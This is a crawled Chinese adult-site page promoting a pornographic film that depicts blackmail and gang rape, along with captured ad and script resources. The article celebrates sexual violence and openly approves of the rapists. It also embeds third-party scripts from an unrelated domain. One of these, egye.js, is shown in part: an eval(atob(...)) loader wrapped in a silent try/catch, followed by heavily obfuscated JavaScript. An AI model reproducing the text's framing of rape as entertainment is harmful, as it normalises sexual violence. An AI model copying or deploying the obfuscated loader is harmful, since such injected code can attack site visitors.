

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/12200.html
body_size: 7101
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>巨乳女教师「三上悠亚」被学生+老师轮暴！国民偶像首支淩辱作登场！ &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="三上悠亚,女优情报,">
<meta name="description" content="我等这一刻可是等了两年了啊！ 毕竟是一名曾经的国民偶像，在片商与事务所的呵护下要看三上悠亚被强姦真的很难，不过身为AV女优，总是要走到这一步的嘛，大家準备好了吗？让我来好好介绍这支女神的初淩辱作！ 这回她饰演任职于东京近郊一所私立男子高中的">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/12200.html" />
<link rel='shortlink' href='https://avgia.com/?p=12200' />
</head>

<body class="wp-singular post-template-default single single-post postid-12200 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">巨乳女教师「三上悠亚」被学生+老师轮暴！国民偶像首支淩辱作登场！ &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-03-15T23:24:21+08:00">2018-03-15</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>82</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-12200 post type-post status-publish format-standard hentry category-nvyouqingbao tag-sanshangyouya" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154404viny3i2ci26bjn2i.jpg" alt="0.jpg" title="0.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><font size="4">我等这一刻可是等了两年了啊！</font></p>
<p><font size="4">毕竟是一名曾经的国民偶像，在片商与事务所的呵护下要看三上悠亚被强姦真的很难，不过身为AV女优，总是要走到这一步的嘛，大家準备好了吗？让我来好好介绍这支女神的初淩辱作！</font></p>
<p><font size="4">这回她饰演任职于东京近郊一所私立男子高中的女教师，身在只有棒子的男校，对于完全没有交女友机会的男学生来说，长相惊为天人、又拥有前凸后翘丰满身材的她，自然是让血气方刚的屁孩们垂涎不已！虽然我当年是读男女混校，但看到长相甜美或是穿着艳丽的老师还是常常产生幻想，甚至有想犯罪的冲动，当然我什幺都没做啦，不然现在怎幺能这样敲键盘看A片呢？但是片中的男学生却是忍不住了&#8230;.</font></p>
<p><font size="4">在授课的过程中，三上悠亚与一名鲜肉学生看了对眼，课余时间仍不忘留在教室亲热，却被屁孩们抓了正着，偷拍下来藉此作为把柄，好让老师成为他们的性奴隶！害怕失去工作的她自然是只能照做，就这样，一根接着一根，国民偶像成为了不良少年的肉便器&#8230;</font></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154405ootc7vg57zs9ng1v.jpg" alt="1.jpg" title="1.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154407l2mjpzlukjt01uk7.jpg" alt="2.jpg" title="2.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154410n2xkkkedkxu5noue.jpg" alt="3.jpg" title="3.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1544145fhnjjqfmfoaa4wm.jpg" alt="4.jpg" title="4.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154417ddygfi9a4sjiysbe.jpg" alt="5.jpg" title="5.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154418q6472w27eaakwqrd.jpg" alt="6.jpg" title="6.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154419vfxyxy0jj00a2z2x.jpg" alt="7.jpg" title="7.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/15442046pva0zdcw0tbbwf.jpg" alt="8.jpg" title="8.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154421nx4o0fjfluznfn4f.jpg" alt="9.jpg" title="9.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/154424la55a42zq75flamo.jpg" alt="10.jpg" title="10.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><font size="4"><strong>「老师的奶子好柔软，摸起来好舒服唷！」<br />
「不要&#8230;.停下来&#8230;..」</strong></p>
<p>学生这样胡来，照理来说同侪们应该伸出援手吧？其他老师是伸手了没错，但伸出的是鹹猪手！看着男老师在电脑前欣赏着自己被偷拍的裸照，三上悠亚惊恐的询问着，想不到他竟然禽兽般的直接扑了上来，为人师表竟然这幺变态，我欣赏！</p>
<p>孤立无援的她也只能任凭老师与学生的蹂躏，课当然也不用上了，因为一上课学生便一拥而上把她脱光光硬上！作为三上悠亚的第一支淩辱片，影迷们应该会看的很过瘾，希望她之后可以多拍几部了！<br />
</font><br />
<font size="2">▶▶▶</font><font size="5"><strong><a href="http://bit.ly/2FQG5Na" target="_blank" rel="noopener">三上悠亚 Google Drive高清合集</a><br />
</strong></font><br />
<font size="4"><strong>【作品介绍】<br />
作品名：犯された巨乳女教师 集団轮姦レ●プ<br />
品　番：SSNI-152<br />
发行日：2018/03/19<br />
女优名：<a href="http://bit.ly/2FQG5Na" target="_blank" rel="noopener">三上 悠亜</a>(三上 悠亚，Mikami-Yua)<br />
事务所：独立经纪人青木亮<br />
身高：159公分<br />
罩杯：F罩杯</p>
<p><font color="#0000ff">本文由红烧小白兔整理发表，只分享于本站，转载者请附上本文连结，谢谢！</font></strong></font></p>
<div align="center"><font size="4"><font color="#ff0000"><strong>《小白兔AV介绍文》</strong></font></font></div>
<ul>
<li><font size="4"><a href="https://12345678.date/?=thread-8742536-1-1.html" target="_blank" rel="noopener"><strong>平淡的生活被彻底摧毁！F奶童颜巨乳「铃木心春」遭公车癡汉中出连发！</strong></a></font>
<li><font size="4"><a href="https://12345678.date/?=thread-8739994-1-1.html" target="_blank" rel="noopener"><strong><font color="#4b0082">洪水警报请注意！来自北海道的气象女主播「色纸るな」下海被中出！</font></strong></a></font>
<li><font size="4"><a href="https://12345678.date/?=thread-8736858-1-1.html" target="_blank" rel="noopener"><strong>堕落的写真偶像&#8230;G奶AV天后「高桥しょう子」搭上癡汉电车！</strong></a></font>
<li><font size="4"><a href="https://12345678.date/?=thread-8736724-1-1.html" target="_blank" rel="noopener"><font color="#4b0082"><strong>J罩杯晃个不停！神乳「RION」被搞到疯狂痉挛！</strong></font></a></font>
<li><font size="4"><a href="https://12345678.date/?=thread-8733548-1-1.html" target="_blank" rel="noopener"><strong>私下与欧吉桑援交&#8230;超人气偶像「桃乃木かな」又被偷拍了！</strong></a></font>
</ul>
</td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/sanshangyouya" rel="tag">三上悠亚</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/15584.html" title="「三上悠亚」生气了？PO 日常萌照却被网友回这句&#8230;钓出本人亲回：真的很变态 &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-200/1452112qipy1mqqqptz9k9.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/15584.html" title="「三上悠亚」生气了？PO 日常萌照却被网友回这句&#8230;钓出本人亲回：真的很变态 &#8211; 女优情报">「三上悠亚」生气了？PO 日常萌照却被网友回这句&#8230;钓出本人亲回：真的很变态 &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">从偶像团体成员摇身现代 AV 女神，儘管曾引起不少争议，但人气还是强强滚的「三上...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/8495.html" title="SSIS-116 ：人气天后“三上悠亚”蕾丝内衣开洞南半球大溢出。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星" data-bg="http://www.dtdfcb.com/res/2021/06-24/14/c41c48cc093b784456fcc03b826f4205.jpeg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/8495.html" title="SSIS-116 ：人气天后“三上悠亚”蕾丝内衣开洞南半球大溢出。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星">SSIS-116 ：人气天后“三上悠亚”蕾丝内衣开洞南半球大溢出。_女优情报站_搜片资源网_日本女优,女优,番号,女优情报,AV女星</a>
			</h2>

						<div class="entry-desc">正妹“三上悠亚”脸蛋甜美，是AV界超受欢迎的人气天后，平时的一举一动也都会成为大...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/19977.html" title="33岁魔法师破处对象是「三上悠亚」！火辣同居一个月，童贞解禁后「沈迷做爱」无法自拔 &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-100/101410jrzrrnksaekhy8k8.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/19977.html" title="33岁魔法师破处对象是「三上悠亚」！火辣同居一个月，童贞解禁后「沈迷做爱」无法自拔 &#8211; 女优情报">33岁魔法师破处对象是「三上悠亚」！火辣同居一个月，童贞解禁后「沈迷做爱」无法自拔 &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">都说30岁还是处男就会转职成魔法师，而这位已经33岁还完全没有性经验，且对与女性...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/20563.html" title="韩版悠亚！首位韩国女Idol「进军暗黑界」，21岁青春胴体超诱人！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-100/161520k53bqakqvvovvv5f.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/20563.html" title="韩版悠亚！首位韩国女Idol「进军暗黑界」，21岁青春胴体超诱人！ &#8211; 女优情报">韩版悠亚！首位韩国女Idol「进军暗黑界」，21岁青春胴体超诱人！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">日本正妹「三上悠亚」是女团「SKE48Team S」的前成员，转行当AV女优后相...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"12200","current_user_id":"0","ajax_nonce":"bd5ca5fc50"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1813dc.ngjwkbn.com:8007/d/5977?t=0.8413839163905532
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}sf(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4JqFdY2m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0
body_size: 1084
content:
@font-face {
  font-family: "iconfont"; /* Project id 3224392 */
  src: url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff2?t=1678586706539') format('woff2'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff?t=1678586706539') format('woff'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.ttf?t=1678586706539') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wordpress:before {
  content: "\e75f";
}

.icon-pdf:before {
  content: "\e740";
}

.icon-office-word:before {
  content: "\e68b";
}

.icon-office-excel:before {
  content: "\e68c";
}

.icon-office-pptx:before {
  content: "\e68d";
}

.icon-vipcard:before {
  content: "\e683";
}

.icon-vips:before {
  content: "\e686";
}

.icon-vip:before {
  content: "\e773";
}

.icon-vip-fill:before {
  content: "\e78f";
}

.icon-image:before {
  content: "\e6f5";
}

.icon-video_light:before {
  content: "\e7e9";
}

.icon-Musicdisc:before {
  content: "\e68a";
}

.icon-xiangqing:before {
  content: "\e688";
}

.icon-cjwt:before {
  content: "\e689";
}

.icon-shouhou:before {
  content: "\e62b";
}

.icon-update:before {
  content: "\e9b4";
}

.icon-comment_light:before {
  content: "\e7e0";
}

.icon-eye:before {
  content: "\e7e1";
}

.icon-grouping:before {
  content: "\e687";
}

.icon-close-fill:before {
  content: "\e623";
}

.icon-community-fill:before {
  content: "\e624";
}

.icon-down:before {
  content: "\e625";
}

.icon-circle-fill:before {
  content: "\e626";
}

.icon-check:before {
  content: "\e627";
}

.icon-category:before {
  content: "\e628";
}

.icon-bottom:before {
  content: "\e629";
}

.icon-dissatisfied:before {
  content: "\e62a";
}

.icon-friendadd-fill:before {
  content: "\e62c";
}

.icon-deletekey:before {
  content: "\e62d";
}

.icon-cart-fill:before {
  content: "\e62e";
}

.icon-home-fill:before {
  content: "\e62f";
}

.icon-evaluate:before {
  content: "\e630";
}

.icon-histogram:before {
  content: "\e631";
}

.icon-friendadd:before {
  content: "\e632";
}

.icon-imface:before {
  content: "\e633";
}

.icon-home:before {
  content: "\e634";
}

.icon-label:before {
  content: "\e635";
}

.icon-enlarge:before {
  content: "\e636";
}

.icon-download:before {
  content: "\e637";
}

.icon-feedback:before {
  content: "\e638";
}

.icon-exchange:before {
  content: "\e639";
}

.icon-like-fill:before {
  content: "\e63a";
}

.icon-explain-fill:before {
  content: "\e63b";
}

.icon-link:before {
  content: "\e63c";
}

.icon-android:before {
  content: "\e63d";
}

.icon-label-fill:before {
  content: "\e63e";
}

.icon-like:before {
  content: "\e63f";
}

.icon-mail:before {
  content: "\e640";
}

.icon-manage:before {
  content: "\e641";
}

.icon-mail-fill:before {
  content: "\e642";
}

.icon-member:before {
  content: "\e643";
}

.icon-camera-add:before {
  content: "\e644";
}

.icon-kefu:before {
  content: "\e645";
}

.icon-ios:before {
  content: "\e646";
}

.icon-manage-fill:before {
  content: "\e647";
}

.icon-narrow:before {
  content: "\e648";
}

.icon-message-fill:before {
  content: "\e649";
}

.icon-member-fill:before {
  content: "\e64a";
}

.icon-mobile:before {
  content: "\e64b";
}

.icon-loading:before {
  content: "\e64c";
}

.icon-offline-fill:before {
  content: "\e64d";
}

.icon-offline:before {
  content: "\e64e";
}

.icon-more-fill:before {
  content: "\e64f";
}

.icon-coupon:before {
  content: "\e650";
}

.icon-listview:before {
  content: "\e651";
}

.icon-oppose-fill:before {
  content: "\e652";
}

.icon-notice-fill:before {
  content: "\e653";
}

.icon-pic:before {
  content: "\e654";
}

.icon-imkeyboard:before {
  content: "\e655";
}

.icon-moments:before {
  content: "\e656";
}

.icon-more:before {
  content: "\e657";
}

.icon-oppose:before {
  content: "\e658";
}

.icon-people-fill:before {
  content: "\e659";
}

.icon-polygonal:before {
  content: "\e65a";
}

.icon-message:before {
  content: "\e65b";
}

.icon-order:before {
  content: "\e65c";
}

.icon-people:before {
  content: "\e65d";
}

.icon-picture:before {
  content: "\e65e";
}

.icon-partake:before {
  content: "\e65f";
}

.icon-applets:before {
  content: "\e660";
}

.icon-notice:before {
  content: "\e661";
}

.icon-plus:before {
  content: "\e662";
}

.icon-reduce:before {
  content: "\e663";
}

.icon-nodata:before {
  content: "\e664";
}

.icon-pic-fill:before {
  content: "\e665";
}

.icon-fingerprint:before {
  content: "\e667";
}

.icon-redpacket:before {
  content: "\e668";
}

.icon-redpacket-fill:before {
  content: "\e669";
}

.icon-refresh:before {
  content: "\e66a";
}

.icon-setup:before {
  content: "\e66b";
}

.icon-share:before {
  content: "\e66c";
}

.icon-screen:before {
  content: "\e66d";
}

.icon-search:before {
  content: "\e66e";
}

.icon-setup-fill:before {
  content: "\e66f";
}

.icon-service-fill:before {
  content: "\e670";
}

.icon-qq:before {
  content: "\e671";
}

.icon-sina:before {
  content: "\e672";
}

.icon-shop-fill:before {
  content: "\e673";
}

.icon-share-fill:before {
  content: "\e674";
}

.icon-shop:before {
  content: "\e675";
}

.icon-star-fill:before {
  content: "\e676";
}

.icon-star:before {
  content: "\e677";
}

.icon-top:before {
  content: "\e678";
}

.icon-sweep:before {
  content: "\e679";
}

.icon-qrcode:before {
  content: "\e67a";
}

.icon-shut:before {
  content: "\e67b";
}

.icon-toleft:before {
  content: "\e67c";
}

.icon-toright:before {
  content: "\e67d";
}

.icon-wechat:before {
  content: "\e67e";
}

.icon-shield:before {
  content: "\e67f";
}

.icon-upload:before {
  content: "\e680";
}

.icon-soso:before {
  content: "\e681";
}

.icon-wallet:before {
  content: "\e682";
}

.icon-applets1:before {
  content: "\e684";
}

.icon-alipay1:before {
  content: "\e685";
}

.icon-about-fill:before {
  content: "\e601";
}

.icon-add-fill:before {
  content: "\e602";
}

.icon-agree-fill:before {
  content: "\e603";
}

.icon-about:before {
  content: "\e604";
}

.icon-add:before {
  content: "\e605";
}

.icon-arrowleft:before {
  content: "\e607";
}

.icon-addressbook:before {
  content: "\e608";
}

.icon-bag:before {
  content: "\e609";
}

.icon-arrowdown:before {
  content: "\e60a";
}

.icon-agree:before {
  content: "\e60b";
}

.icon-addmessage:before {
  content: "\e60d";
}

.icon-alarm-fill:before {
  content: "\e60e";
}

.icon-alarm:before {
  content: "\e60f";
}

.icon-card-fill:before {
  content: "\e610";
}

.icon-bankcard-fill:before {
  content: "\e611";
}

.icon-bag-fill:before {
  content: "\e612";
}

.icon-camera-fill:before {
  content: "\e613";
}

.icon-arrowup:before {
  content: "\e614";
}

.icon-circle:before {
  content: "\e615";
}

.icon-attestation:before {
  content: "\e616";
}

.icon-camera:before {
  content: "\e617";
}

.icon-card:before {
  content: "\e618";
}

.icon-arrowright:before {
  content: "\e619";
}

.icon-cart:before {
  content: "\e61a";
}

.icon-clock:before {
  content: "\e61b";
}

.icon-circle-selected:before {
  content: "\e61c";
}

.icon-community:before {
  content: "\e61d";
}

.icon-computer-fill:before {
  content: "\e61e";
}

.icon-calendar:before {
  content: "\e61f";
}

.icon-computer:before {
  content: "\e620";
}

.icon-close:before {
  content: "\e621";
}

.icon-clock-fill:before {
  content: "\e622";
}



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3903
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x2b6'))/0x1*(-parseInt(j('0x213'))/0x2)+parseInt(j('0x1f3'))/0x3+-parseInt(j('0x2fb'))/0x4*(parseInt(j('0x220'))/0x5)+parseInt(j('0x2a3'))/0x6+-parseInt(j('0x279'))/0x7*(parseInt(j('0x22a'))/0x8)+-parseInt(j('0x2e4'))/0x9*(parseInt(j('0x250'))/0xa)+parseInt(j('0x305'))/0xb*(parseInt(j('0x1e2'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xb5037),!(function(){const k=b,c={'IskBr':function(f,g){return 